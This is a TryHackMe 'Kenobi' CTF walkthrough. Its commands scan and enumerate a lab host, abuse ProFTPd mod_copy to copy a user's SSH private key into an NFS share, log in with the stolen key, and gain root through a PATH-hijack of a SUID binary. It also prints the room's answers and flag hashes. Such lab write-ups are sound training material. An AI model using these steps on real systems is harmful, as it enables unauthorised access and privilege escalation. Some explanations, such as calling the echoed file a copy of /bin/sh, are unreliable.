TryHackMe Kenobi – Walkthrough and Notes
This page contains a full walkthrough and notes for the Kenobi room on TryHackMe. Kenobi covers SMB, FTP, and Linux Privesc with SUID files!
Kenobi is an excellent all-around beginners room that takes us through recon/scanning, enumeration, exploitation/gaining initial access, and privilege escalation. Many of the specific tools and topics in Kenobi can be commonly found in CTFs and are great practice for real world pentesting. This makes Kenobi an excellent room to tackle, as well as being a lot of fun.
About This Walkthrough:
In this walkthrough I try to provide a unique perspective into the topics covered by the room. Sometimes I will also review a topic that isn’t covered in the TryHackMe room because I feel it may be a useful supplement.
I try to prevent spoilers by making finding the solutions a manual action, similar to how you might watch a video of a walkthrough; they can be found in the walkthrough but require an intentional action to obtain. Always try to work as hard as you can through every problem and only use the solutions as a last resort.
This room can be found at: https://tryhackme.com/room/kenobi
Walkthrough for TryHackMe Kenobi
Task 1 – Deploy the Vulnerable Machine
Question 1
Make sure you’re connected to our network and deploy the machine
Startup the target machine using the blue ‘Start Machine’ button at the top of Task 1. We can attack this machine using our own computer or VM, or we can use TryHackMe’s integrated AttackBox. AttackBox can be started using the blue ‘Start Attackbox’ button all the way at the top of the page.
If you’re using your own machine or VM, you’ll need to connect to the target using OpenVPN.
Answer:
No answer needed
Question 2
Scan the machine with nmap, how many ports are open?

I decided to kick things off with a simple nmap scan just to see how many ports are open. Most boxes don’t require all 65,535 ports to be scanned so I used the default ‘top 1000’ port scan (no option required here). I do like to use the ‘-T4’ timing option to speed things up – I find that ‘-T5’ will often miss things so I stick to ‘-T4’.
nmap -T4 <IP>

Nmap returns with a list of open ports. Note that the ‘Service’ listed here is just nmap’s guess based on the port number. We need to enumerate these open ports further to determine the actual service and version numbers for each port.
To answer the question, we can just count the number of open ports (highlighted above).
Answer (Highlight Below):
7
Task 2 – Enumerating Samba for Shares
Server Message Block (SMB) protocol is designed to allow the sharing of network resources like folders, files, and even printers.
SMB runs on ports 139 and 445, and is a common enumeration and exploitation path.
SMB was designed for Windows, so Unix-type machines didn’t originally have access to it. Samba is the Unix/Linux extension for SMB. It allows them to use SMB and also allows communication between Unix/Linux machines and Windows machines via SMB.
There are a number of ways to start enumerating SMB. Common tools are nmap, enum4linux, and smbclient. For Kenobi, TryHackMe guides us to use nmap as follows:
nmap -p 445 –script=smb-enum-shares.nse,smb-enum-users.nse <IP>
Note that we are using the Nmap Scripting Engine (NSE), a powerful tool that comes with nmap, and that we are targeting port 445.
I recommend the nmap room if you’re shaky on this.
Question 1
Using the nmap command above, how many shares have been found?
Using the nmap command, we find the following shares: IPC$, anonymous, and print$. The dollar sign ($) means that a specific share is administrative, requiring admin access, and therefore we probably won’t be able to access that share without the privilege to do so. We are given lots of good information about each share, which we should copy into our notes.
Note that there is one share without the dollar sign ($); this looks promising.
To answer the question, just count the total number of shares.
Answer (Highlight Below):
3
Question 2
On most distributions of Linux smbclient is already installed. Lets inspect one of the shares.
smbclient //<ip>/anonymous
Using your machine, connect to the machines network share.
One of the most important tools for enumerating SMB is undoubtedly smbclient. When we use smbclient as above, without any other flags/options selected, smbclient will attempt to connect to the share.
In this case, we are connecting to the share called ‘anonymous’:

Once we are connected, we can use the ls command to list the contents of the shared directory. It looks like there’s a ‘log.txt’ file.
We can download the log.txt file to our local machine, where we’ll be able to view its’ contents. To do so, need to exit smbclient and return to the shell on our VM (you can use CTRL+C).
Then we can use the ‘smbget’ command with the -R (recursive) option selected. This will download the entire contents of the anonymous share:
smbget -R smb://<IP>/anonymous
We can view the contents of the file using typical linux commands (cat, nano, vim, etc.). There’s a lot of good information here.
For now, we can answer the question with the file that we just downloaded.
Answer (Highlight Below):
log.txt
Question 3
What port is FTP running on?
Return to the nmap scan results. Are there any ports that are running FTP?

Answer (Highlight Below):
21
Question 4
Your earlier nmap port scan will have shown port 111 running the service rpcbind. This is just a server that converts remote procedure call (RPC) program number into universal addresses. When an RPC service is started, it tells rpcbind the address at which it is listening and the RPC program number its prepared to serve.
In our case, port 111 is access to a network file system. Lets use nmap to enumerate this.
nmap -p 111 –script=nfs-ls,nfs-statfs,nfs-showmount 10.10.114.59
What mount can we see?
We are asked again to use the nmap scripting engine in order to enumerate Network File System (NFS) on port 111. If we go back to the nmap scan, we’ll notice that port 111 is running rpcbind:

What is happening behind the scenes is that the NFS client is using rpcbind to discover the port number used by nfsd, the NFS daemon process.
When we run the nmap command, of the three scripts (nfs-ls,nfs-statfs,nfs-showmount) are dealing with NFS mounts. Mounting is a process by which files or directories on some type of media (hard drive, CD-ROM, network share, etc.) are made accessible to users via the file system.
When we run the nmap command, all three scripts that we specified are looking for an NFS share on the designated port. This share is mounted at the mount point. If we look carefully, we can see the name of the mount repeated over and over:

Note that the first script (nfs-ls) is listing the contents of the mount. The second (nfs-showmount) is just showing us the mount. The third script (nfs-statfs) gives us more information (stats) about the mount.
Answer (Highlight Below):
/var
Task 3 – Gain Initial Access With ProFTP
ProFTP is an open source FTP server. It’s compatible with both Windows and Linux systems, and has had known vulnerabilities.
Question 1
Let’s get the version ProFtpd. Use netcat to connect to the machine on the FTP port.
What is the version?
We can use netcat as shown below (remember you can always use the –help option or man page to learn how to use any command):
nc <IP> <port>
This command will return the service and version information and also establishes a connection:
To answer the question, TryHackMe is only looking for the version number.
Answer (Highlight Below):
1.3.5
Question 2
We can use searchsploit to find exploits for a particular software version.
Searchsploit is basically just a command line search tool for exploit-db.com.
How many exploits are there for the ProFTPd running?
We can use searchsploit by using the following command:
searchsploit proftpd 1.3.5

NOTE: I found an error/issue with TryHackMe’s walkthrough/answer. Perhaps when Kenobi was first created, the results would have provided the correct answer and something changed in searchsploit. Interestingly, using exploit-db.com directly did return the answer that TryHackMe was looking for:

Answer (Highlight Below):
4
Question 3
You should have found an exploit from ProFtpd’s mod_copy module.
We can see this in the searchsploit (or exploit-db) results. It looks like there are both metasploit and non-metasploit versions:

The mod_copy module implements SITE CPFR and SITE CPTO commands, which can be used to copy files/directories from one place to another on the server. Any unauthenticated client can leverage these commands to copy files from any part of the filesystem to a chosen destination.
We know that the FTP service is running as the Kenobi user (from the file on the share) and an ssh key is generated for that user.
We can find this in the log.txt file that we were able to download (via smbget) earlier:
Answer:
No answer needed
Question 4
We’re now going to copy Kenobi’s private key using SITE CPFR and SITE CPTO commands.
Let’s use netcat to connect again via FTP:
nc <IP> <port>
Netcat should successfully connect. Enter the SITE CPFR command:
SITE CPFR /home/kenobi/.ssh/id_rsa
Followed by the SITE CPTO command:
SITE CPTO /var/tmp/id_rsa
These two commands are used to copy data from one directory to another without having to transfer the data back and forth from the client. Basically, we are moving Kenobi’s private RSA key into the /var directory, which is shared. We’ll be able to access it from the var directory.
We should see a ‘copy successful message’. The whole thing looks like this:

Answer:
No answer needed
Question 5
Lets mount the /var/tmp directory to our machine
mkdir /mnt/kenobiNFS
mount machine_ip:/var /mnt/kenobiNFS
ls -la /mnt/kenobiNFS
The first command is creating the directory /mnt/kenobiNFS. The mount command is then mounting the /var directory from our target machine to our new /mnt/kenobiNFS directory. The third command is listing the contents of the /mnt/kenobiNFS directory.
Note that you do need root privileges to do this, so use sudo if you aren’t logged in as root.
Next we’ll copy the id_rsa key to the present working directory:
cp /mnt/kenobiNFS/tmp/id_rsa .
Change the permissions using chmod:
chmod 600 id_rsa
This gives the user the ability to read and write but not execute. It also takes away other’s permissions.
Now we can log directly into our target via SSH (we saw that SSH is running on port 22 during our nmap scanning). Note that we are using the ‘-i’ option because we are providing an identity file (private key).
ssh -i id_rsa kenobi@<IP>
Once we have our shell, we can print the contents of the user.txt file:
Answer (Highlight Below):
d0b0f3f53b6caa532a83915e19224899
Task 4- Privilege Escalation With Path Variable Manipulation
We’ve gained a shell, but we always want to see if we can escalate our privileges (ideally to root).
In this example, we’ll exploit SUID (set user ID) permissions. SUID is a type of permission that allows a binary (i.e. a linux command) to be run with the permissions of the file owner, rather than the user. If we leverage the elevated privileges of a binary with a SUID bit set, then we might be able to trick the system into giving us full escalated access. This is a common method of privilege escalation on linux systems.
The first step is searching the target machine for files with the SUID bit set:
find / -perm -u=s -type f 2>/dev/null
Question 1
What file looks particularly out of the ordinary?
Of the options, there is one that stands out:

TryHackMe is looking for the full file path here.
Answer (Highlight Below):
/usr/bin/menu
Question 2
Run the binary, how many options appear?

Answer (Highlight Below):
3
Question 3
Strings is a command on Linux that looks for human readable strings in a binary.
We can run the strings command as such:
strings /usr/bin/menu
This gives us a lot of output. What we’re looking for is directly below the ‘menu’ text that we saw earlier:
Since the binary runs curl without a full file path (i.e. ‘curls’ instead of ‘usr/bin/curls’), we can take advantage of this by using echo to replace the contents of the curl binary with /bin/sh.
Then, when we run the binary ‘menu’ again, it will execute /bin/sh giving us a shell as root!
First, cd into the /tmp directory.
Next, run the echo command, placing /bin/sh into a new file called ‘curl’ (this creates a copy of /bin/sh into the present directory but the menu binary will run this version of curl because no file path is specified:
echo /bin/sh > curl
Next, we will allow RWX for everyone using our new version of curl:
chmod 777 curl
We will add our current directory (tmp) to the path variable so that it looks for curl in the tmp directory:
export PATH=/tmp:$PATH
Finally, we run the menu binary again:
/usr/bin/menu
If done correctly, we should have obtained a shell with root access:

Answer:
No answer needed

Question 4
What is the root flag (/root/root.txt)?
Answer (Highlight Below):
177b3cd8562289f37382721c28381f02
Conclusion – Kenobi
I found Kenobi to be a lot of fun and helpful in training some of the most common skills required in CTFs.
Overall, I really enjoyed this room. A huge thanks to tryhackme for putting this room together!